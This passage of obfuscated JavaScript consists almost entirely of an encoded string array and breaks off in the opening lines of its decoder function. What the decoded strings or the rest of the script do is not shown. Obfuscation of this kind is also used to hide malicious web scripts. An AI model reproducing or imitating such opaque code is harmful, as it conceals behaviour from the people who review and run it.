OhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return 